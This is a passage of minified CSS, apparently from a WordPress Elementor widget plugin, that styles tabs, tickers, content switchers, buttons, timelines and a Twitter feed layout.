translateX(-50%) rotate(180deg);bottom: -1px;}.wpr-tabs-position-above.wpr-tabs-triangle-type-inner.wpr-tabs-position-above>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 50%;-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);-webkit-transform: translateX(-50%) rotate(180deg);bottom: -1px;}.wpr-tabs-position-left.wpr-tabs-triangle-type-outer>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-right.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {top: 50%;-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);-webkit-transform: translateY(-50%) rotate(180deg);}.wpr-tabs-position-left.wpr-tabs-triangle-type-outer>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-right.wpr-tabs-triangle-type-inner>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {top: 50%;-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);-webkit-transform: translateY(-50%) rotate(180deg);}.wpr-tabs-position-right.wpr-tabs-triangle-type-outer>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-left.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {top: 50%;-ms-transform: translateY(-50%);transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-tabs-position-right.wpr-tabs-triangle-type-outer>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-left.wpr-tabs-triangle-type-inner>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {top: 50%;-ms-transform: translateY(-50%);transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-tabs-position-left.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {right: 0;}.wpr-tabs-position-left.wpr-tabs-triangle-type-inner>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {right: 0;}.wpr-tabs-position-right.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 0;}.wpr-tabs-position-right.wpr-tabs-triangle-type-inner>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 0;}.wpr-ticker-effect-typing .wpr-ticker-title:after {display: inline-block;vertical-align: top;opacity: 1;color: inherit;margin-left: 2px;}.wpr-ticker-effect-typing .slick-current .wpr-ticker-title:after {-webkit-animation-name: wpr-cursor-blink;animation-name: wpr-cursor-blink;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}.wpr-ticker-effect-typing .slick-current .wpr-ticker-title-inner {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-animation: wpr-ticker-typing 1s steps(30, end);animation: wpr-ticker-typing 1s steps(30, end);overflow: hidden;}@-webkit-keyframes wpr-ticker-typing {from {width: 0;}to {width: 100%;}}@keyframes wpr-ticker-typing {from {width: 0;}to {width: 100%;}}.wpr-switcher-container {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin: 0 auto;}.wpr-switcher-wrap {position: relative;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-switcher {position: relative;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;height: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;z-index: 20;cursor: pointer;}.wpr-switcher-inner {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-first {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-switcher-label-style-outer>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-first {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-second {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-switcher-label-style-outer>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-second {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-inner>.wpr-switcher-icon, .wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-outer>.wpr-switcher-wrap>.wpr-switcher>.wpr-switcher-inner>.wpr-switcher-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-switcher-icon-position-left>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-inner>.wpr-switcher-icon, .wpr-switcher-icon-position-left>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-outer>.wpr-switcher-wrap>.wpr-switcher>.wpr-switcher-inner>.wpr-switcher-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-inner>.wpr-switcher-label, .wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-outer>.wpr-switcher-wrap>.wpr-switcher>.wpr-switcher-inner>.wpr-switcher-label {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-switcher-icon-position-left>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-inner>.wpr-switcher-label, .wpr-switcher-icon-position-left>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-outer>.wpr-switcher-wrap>.wpr-switcher>.wpr-switcher-inner>.wpr-switcher-label {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-switcher-content-wrap {position: relative;width: 100%;-webkit-transition-property: height;-o-transition-property: height;transition-property: height;-webkit-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-o-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;transition-duration: 0.5s;z-index: 1;overflow: hidden;}.wpr-switcher-content {position: absolute;width: 100%;top: 0;left: 0;z-index: 1;}.wpr-switcher-content-active {position: relative;z-index: 100;}.wpr-switcher-content-inner {opacity: 0;}.wpr-switcher-content-inner p, .wpr-switcher-content-inner * {margin-bottom: 0;}.wpr-switcher-content-active .wpr-switcher-content-inner.wpr-overlay-none {opacity: 1;}.wpr-switcher-bg {position: absolute;height: 100%;z-index: 1;-o-transition: all ease-in-out 0.4s;transition: all ease-in-out 0.4s;-webkit-transition: all ease-in-out 0.4s;}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-bg {left: 0;}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-bg {left: 0;}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-bg {left: 100%;-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transform: translateX(-100%);}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-bg {left: 100%;-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transform: translateX(-100%);}.wpr-stt-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-stt-btn {border: none;cursor: pointer;font-size: 16px;line-height: 48px;text-align: center;padding: 20px;max-width: 5cm;text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;-webkit-box-shadow: 0px 0px 10px 0px rgb(0, 0, 0, 0.25);box-shadow: 0px 0px 10px 0px rgb(0, 0, 0, 0.25);}.wpr-stt-btn-icon-left .wpr-stt-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-stt-btn-icon-right .wpr-stt-btn {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-stt-btn-icon-bottom .wpr-stt-btn {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-stt-btn-icon-top .wpr-stt-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-stt-btn-align-fixed .wpr-stt-btn {visibility: hidden;position: fixed;z-index: 9999;}.wpr-stt-btn-align-fixed-right .wpr-stt-btn {left: auto;}.wpr-stt-btn-align-fixed-left .wpr-stt-btn {right: auto;}.wpr-pc-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-pc-btn {border: none;cursor: pointer;font-size: 16px;line-height: 48px;text-align: center;text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;}.elementor a.wpr-pc-btn {-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.wpr-pc-content {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-pc-btn-icon-right .wpr-pc-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-pc-btn-icon-left .wpr-pc-content {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-pc-btn-icon-bottom .wpr-pc-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-pc-btn-icon-top .wpr-pc-content {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-pc-btn-align-fixed .wpr-pc-btn {position: fixed;z-index: 9999;}.wpr-pc-btn-align-fixed-right .wpr-pc-btn {left: auto;}.wpr-pc-btn-align-fixed-left .wpr-pc-btn {right: auto;}.wpr-timeline-outer-container {position: relative;opacity: 0;}.wpr-vertical {min-width: 100%;min-height: 100%;overflow: hidden;}.wpr-vertical .wpr-timeline-centered .wpr-data-wrap {display: flow-root;}.wpr-timeline-centered {position: relative;display: table;width: 100%;height: 100%;}.wpr-list-style-none ul {list-style-type: none;}.wpr-list-style-disc ul {list-style-type: disc;}.wpr-list-style-decimal ul {list-style-type: decimal;}.wpr-timeline-centered .wpr-timeline-entry:last-of-type {margin-bottom: 0 !important;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry {position: relative;width: 50%;float: right;margin-bottom: 70px;clear: both;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned, .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned {float: left;}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned {width: 100%;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner, .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner {margin-left: 0;}.wpr-wrapper .wpr-year-label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-one-sided-timeline-left .wpr-middle-line, .wpr-one-sided-timeline-left .wpr-timeline-fill, .wpr-one-sided-timeline-left .wpr-year-label, .wpr-one-sided-timeline-left .wpr-icon {left: auto;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner {position: relative;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-entry {width: 100%;float: left;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-entry .wpr-timeline-entry-inner {margin-left: 0;}.wpr-both-sided-timeline .wpr-middle-line {left: 50%;}.wpr-middle-line {position: absolute;display: block;width: 4px;top: 20px;height: 100%;}.wpr-one-sided-timeline-left .wpr-icon {right: 0.3%;}.wpr-timeline-fill {position: absolute;display: block;width: 4px;left: 50%;top: 20px;background-color: rgb(61, 42, 61);height: 0;}.wpr-read-more-button {display: inline-block;font-size: 14px;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned .wpr-extra-label {left: 108%;}.wpr-horizontal .wpr-extra-label .wpr-label, .wpr-horizontal .wpr-extra-label .wpr-sub-label {text-align: center;line-height: 1;}.wpr-left-aligned .wpr-extra-label .wpr-label, .wpr-left-aligned .wpr-extra-label .wpr-sub-label {text-align: right;}.wpr-right-aligned .wpr-extra-label .wpr-label, .wpr-right-aligned .wpr-extra-label .wpr-sub-label {text-align: left;}.wpr-both-sided-timeline .wpr-right-aligned .wpr-extra-label .wpr-label, .wpr-both-sided-timeline .wpr-right-aligned .wpr-extra-label .wpr-sub-label {text-align: right !important;}.wpr-both-sided-timeline .wpr-left-aligned .wpr-extra-label .wpr-label, .wpr-both-sided-timeline .wpr-left-aligned .wpr-extra-label .wpr-sub-label {text-align: left !important;}.wpr-horizontal-bottom .wpr-extra-label {position: absolute;display: table;width: 100%;height: 80px;overflow: hidden;text-align: center;vertical-align: middle;top: 0;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-extra-label .wpr-label, .wpr-extra-label .wpr-sub-label {display: block;width: 100%;}.wpr-extra-label .wpr-label {font-size: 15px;font-weight: 600;}.wpr-extra-label .wpr-sub-label {font-size: 12px;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner .wpr-icon {position: absolute;left: calc(100%);-webkit-transform: translate(-50%);-ms-transform: translate(-50%);transform: translate(-50%);}.wpr-both-sided-timeline .wpr-right-aligned .wpr-icon {position: absolute;right: calc(100%);-webkit-transform: translate(50%);-ms-transform: translate(50%);transform: translate(50%);}.wpr-timeline-centered .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner .wpr-data-wrap:after {right: 0;margin-left: 0;margin-right: -9px;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.wpr-story-info-vertical, .wpr-story-info {}.wpr-right-aligned .wpr-story-info-vertical.wpr-data-wrap:after {right: 100%;}.wpr-timeline-centered .wpr-timeline-entry .wpr-extra-label {position: absolute;right: 108%;width: 100%;height: auto;padding: 10px;-webkit-box-sizing: border-box;box-sizing: border-box;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-entry .wpr-extra-label, .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry .wpr-extra-label {position: relative;right: auto;position: static !important;-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;display: block;margin-bottom: 10px;}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry .wpr-extra-label {position: static !important;text-align: right;margin-left: auto;}.wpr-timeline-centered .wpr-timeline-entry .wpr-extra-label>span {display: block;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-icon {display: block;width: 48px;height: 48px;-webkit-background-clip: padding-box;-moz-background-clip: padding-box;background-clip: padding-box;text-align: center;font-size: 0;float: left;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-icon i {font-size: 22px;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap {position: relative;-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap:after {content: '';display: block;position: absolute;width: 0;height: 0;border-style: solid;border-width: 9px 9px 9px 0;border-color: transparent;top: 14px;margin-left: -9px;}.wpr-title-wrap {overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0;width: 100% !important;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap .wpr-title {display: inline-block;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap .wpr-title span {-webkit-opacity: .6;-moz-opacity: .6;opacity: .6;-ms-filter: alpha(opacity=60);filter: alpha(opacity=60);}.wpr-timeline-centered .wpr-year-wrap .wpr-year-label {display: inline-block;text-align: center;white-space: nowrap;}.wpr-timeline-centered .wpr-year-wrap {display: block;position: relative;float: left;clear: left;width: 100%;margin-left: auto;margin-right: auto;padding: 0;text-align: center;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-year-wrap .wpr-year-label {position: absolute;-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-year-wrap .wpr-year-label {position: absolute;-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.wpr-both-sided-timeline .wpr-left-aligned .wpr-data-wrap:after, .wpr-one-sided-timeline-left .wpr-left-aligned .wpr-data-wrap:after {left: 100%;}.wpr-one-sided-timeline .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-icon {-webkit-transform: translate(-50%, -50%) !important;-ms-transform: translate(-50%, -50%) !important;transform: translate(-50%, -50%) !important;}.wpr-wrapper .wpr-icon {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.timeline-background-image {position: absolute;left: 0;top: 0;width: 100%;height: 100%;max-width: 100% !important;max-height: 100% !important;opacity: 0.7;z-index: -1;}.timeline-background-image img {width: 100%;height: 100%;max-width: 100% !important;max-height: 100% !important;}.wpr-horizontal-timeline .swiper-slide-line-bottom {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-horizontal-timeline .wpr-story-info {width: 98%;}.story-with-background {background-image: url('');background-repeat: no-repeat;background-position: center;background-size: cover;}.wpr-timeline-story-overlay {position: absolute;top: 0;left: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;width: 100%;line-height: 1;height: auto;}.wpr-story-info {line-height: 1;}.wpr-horizontal-bottom.swiper {position: unset;overflow: hidden;z-index: 10;}.wpr-horizontal.swiper {position: unset;overflow: hidden;z-index: 11;margin: 0 32px;}.wpr-horizontal {padding-top: 10px;}.wpr-horizontal-bottom {padding-bottom: 10px;}.wpr-horizontal-bottom .wpr-year-wrap {position: absolute;display: table;text-align: center;top: 96px;left: 10px;height: 36px;width: 72px;vertical-align: middle;border-radius: 6px;overflow: hidden;z-index: 1;table-layout: fixed;word-break: break-word;}.wpr-horizontal-bottom .wpr-year-label {padding: 2px;vertical-align: middle;display: table-cell;}.wpr-horizontal-bottom .wpr-icon {color: #fff;width: 40px;height: 40px;text-align: center;display: block;z-index: 100;border-radius: 50%;-webkit-transform: translate(-50%);-ms-transform: translate(-50%);transform: translate(-50%);}.wpr-horizontal-bottom .wpr-icon i {line-height: 40px;font-size: 26px;}.wpr-horizontal-bottom .wpr-icon:empty {width: 24px;height: 24px;top: 102px;left: calc(50% - 12px);}.wpr-horizontal-bottom .wpr-story-info:before {content: "";display: block;position: absolute;}.wpr-horizontal-bottom .wpr-story-info {padding: 0;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: relative;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;text-align: center;-webkit-box-sizing: border-box;box-sizing: border-box;border-radius: 6px;}.wpr-story-info, .wpr-story-info-vertical {font-size: 0;}.wpr-timeline-media {overflow: hidden;position: relative;display: inline-block;}.wpr-timeline-iframe-wrapper {position: relative;width: 100%;height: 0;padding-bottom: 56.25%;}.wpr-timeline-media iframe, .wpr-timeline-iframe-wrapper iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.wpr-horizontal-bottom .wpr-title {display: inline-block;margin: 0;line-height: 1.2em;}.wpr-horizontal-bottom .wpr-title {padding: 8px 8px 0;font-size: 20px;}.wpr-horizontal-bottom .wpr-description {display: inline-block;width: 100%;margin: 0;line-height: 1.2em;padding: 8px;font-size: inherit;}.wpr-horizontal .wpr-description {display: inline-block;width: 100%;margin: 0;line-height: 1.2em;padding: 8px;font-size: inherit;}.wpr-wrapper .wpr-description {font-size: 15px;background-color: transparent !important;}.wpr-horizontal-bottom .wpr-swiper-pagination.swiper-pagination-progressbar {position: absolute;left: 50%;z-index: 0;}.wpr-horizontal-bottom .wpr-swiper-pagination.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {background: rgba(0, 0, 0, 0.25);}.wpr-horizontal-bottom .wpr-button-prev, .wpr-horizontal-bottom .wpr-button-next {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 40px;top: 113px;cursor: pointer;line-height: 0;}.wpr-horizontal-bottom .wpr-button-prev {margin-left: -10px;}.wpr-horizontal-bottom .wpr-button-next {margin-right: -10px;}.wpr-button-prev.swiper-button-disabled, .wpr-button-next.swiper-button-disabled {opacity: 0.35;cursor: auto;pointer-events: none;}.swiper-slide.auto-height {height: auto;}.wpr-horizontal-timeline .swiper-slide {height: auto;}.wpr-horizontal-bottom {height: auto;}.wpr-horizontal .wpr-year-wrap {position: absolute;display: table;text-align: center;bottom: 61px;left: 12px;height: 36px;width: 72px;vertical-align: middle;border-radius: 6px;overflow: hidden;z-index: 1;table-layout: fixed;word-break: break-word;background: rgb(255, 0, 179);}.wpr-horizontal .wpr-year-label {padding: 2px;vertical-align: middle;display: table-cell;background: rgb(255, 0, 179);}.wpr-timeline-centered .wpr-extra-label {-webkit-transform: translateY(-50%) !important;-ms-transform: translateY(-50%) !important;transform: translateY(-50%) !important;}.wpr-horizontal .wpr-extra-label {position: absolute;display: table;width: 100%;height: 80px;overflow: hidden;text-align: center;vertical-align: middle;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-horizontal .wpr-extra-label .wpr-label, .wpr-horizontal .wpr-extra-label .wpr-sub-label {display: inline-block;width: 100%;}.wpr-horizontal .wpr-icon {width: 40px;height: 40px;left: calc(50% - 20px);text-align: center;position: absolute;display: block;z-index: 100;left: 50%;-webkit-transform: translate(-50%, 50%);-ms-transform: translate(-50%, 50%);transform: translate(-50%, 50%);}.wpr-horizontal .wpr-icon i {line-height: 40px;font-size: 26px;}.wpr-horizontal .wpr-icon:empty {width: 24px;height: 24px;bottom: 48px;left: calc(50% - 12px);}.wpr-horizontal .wpr-story-info:before {content: "";display: block;position: absolute;left: calc(50% - 10px);left: -o-calc(50% - 10px);border-bottom-color: transparent !important;bottom: -28px;}.wpr-horizontal .wpr-story-info {position: relative;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;text-align: center;-webkit-box-sizing: border-box;box-sizing: border-box;}.wpr-horizontal .wpr-title {padding: 8px 8px 0;font-size: 20px;}.wpr-horizontal .wpr-swiper-pagination.swiper-pagination-progressbar {position: absolute;height: 2px;left: 50%;z-index: 0;}.wpr-horizontal .wpr-button-prev, .wpr-horizontal .wpr-button-next {position: absolute;font-size: 40px;cursor: pointer;line-height: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-horizontal .wpr-button-prev {margin-left: -6px;}.wpr-horizontal .wpr-button-next {margin-right: -6px;}.wpr-button-prev.swiper-button-disabled, .wpr-button-next.swiper-button-disabled {opacity: 0.55;cursor: auto;pointer-events: none;}.wpr-wrapper .wpr-year {font-size: 16px;font-weight: bold;line-height: 2.1em;}.wpr-wrapper span.wpr-extra-label {font-size: 15px;font-weight: normal;color: #7A7A7A;}.wpr-wrapper .wpr-title {font-size: 20px;font-weight: 600;}.wpr-horizontal-bottom .wpr-story-info {border-bottom: 4px solid #23A455;}.wpr-horizontal-bottom .wpr-story-info:before {border: 13px solid;border-top-color: transparent;border-left-color: transparent;border-right-color: transparent;}.wpr-left-aligned .wpr-data-wrap:after {border-right-color: transparent !important;}.wpr-wrapper span.wpr-extra-label {font-size: 15px;font-weight: normal;color: #7A7A7A;}.wpr-wrapper .wpr-title {font-size: 24px;font-weight: bold;}.wpr-horizontal .wpr-story-info {border-bottom: 4px solid #23A455;}.wpr-horizontal .wpr-story-info:before {border: 13px solid transparent;}.wpr-horizontal .wpr-timeline-prev-arrow {left: 1%;-webkit-transform: translateY(50%);-ms-transform: translateY(50%);transform: translateY(50%);}.wpr-horizontal .wpr-timeline-next-arrow {right: 1%;-webkit-transform: translateY(50%) rotate(180deg);-ms-transform: translateY(50%) rotate(180deg);transform: translateY(50%) rotate(180deg);}.wpr-horizontal-bottom .wpr-timeline-prev-arrow {left: 1%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-horizontal-bottom .wpr-timeline-next-arrow {right: 1%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}@media screen and (max-width: 767px) {.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry {float: none;width: 100%;}.wpr-timeline-centered .wpr-right-aligned .wpr-icon {-webkit-transform: translate(-50%, -50%) !important;-ms-transform: translate(-50%, -50%) !important;transform: translate(-50%, -50%) !important;}.wpr-one-sided-timeline .wpr-extra-label {position: static !important;-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;display: block;margin-bottom: 10px;}.wpr-right-aligned .wpr-extra-label .wpr-label {text-align: left !important;}}.wpr-lottie-animations-wrapper {min-height: 1px;}.wpr-twitter-feed-item-username {margin: 0;}.wpr-tweet .inner-block {display: inline-block;}.wpr-twitter-feed-cont .swiper-pagination-bullets, .wpr-twitter-feed-cont .swiper-pagination-fraction {display: inline-block !important;width: auto !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-twitter-hidden-item {opacity: 0 !important;overflow: hidden !important;}.wpr-twitter-feed-item-display-block {clear: both;}.wpr-twitter-feed-item-display-inline.wpr-twitter-feed-item-align-left, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-item-align-left {float: left;}.wpr-twitter-feed-item-display-inline.wpr-twitter-feed-item-align-right, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-item-align-right {float: right;}.wpr-twitter-feed-item-display-inline.wpr-twitter-feed-item-align-center, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-tf-header-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tf-header-user p {text-align: left;}.wpr-twitter-feed-header p {margin: 0;}.wpr-twitter-feed-cont {position: relative;}.wpr-twitter-feed p {margin: 0;}.wpr-tf-statistics {text-align: left;}@media screen and (max-width: 767px) {.wpr-tf-statistics {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}}.wpr-tf-header-profile-img {width: 50%;margin-top: -100px;}.wpr-twitter-follow-btn-wrap {margin-top: 10px;}.wpr-tf-header-profile-img img {width: 200px;height: 200px;border-radius: 50%;}.wpr-twitter-feed-masonry .wpr-twitter-feed {height: auto;display: block;-webkit-column-gap: 20px;-moz-column-gap: 20px;column-gap: 20px;}.wpr-twitter-feed-grid .wpr-twitter-feed {display: -ms-grid;display: grid;-ms-grid-columns: minmax(0, 1fr) 5px minmax(0, 1fr) 5px minmax(0, 1fr);grid-template-columns: repeat(3, minmax(0, 